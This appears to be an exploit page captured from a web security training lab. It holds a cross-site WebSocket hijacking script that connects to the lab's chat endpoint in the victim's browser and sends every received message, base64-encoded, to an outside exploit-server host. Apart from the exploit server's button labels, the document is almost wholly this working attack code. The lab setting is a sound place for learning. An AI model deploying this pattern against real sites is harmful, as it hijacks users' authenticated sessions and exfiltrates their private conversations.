 Body:
<html>
<body>
<script>
var webSocket = new WebSocket('wss://0ae5003804c578d380f0172500c9009c.web-security-academy.net/chat');
webSocket.onopen = function() {
webSocket.send("READY");
};
webSocket.onmessage = function(event) {
var message = event.data;
fetch('https://exploit-0ab000e304bb78ce80481698015c007f.exploit-server.net/exploit?log=' + btoa(message), {method: 'GET'});
};
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log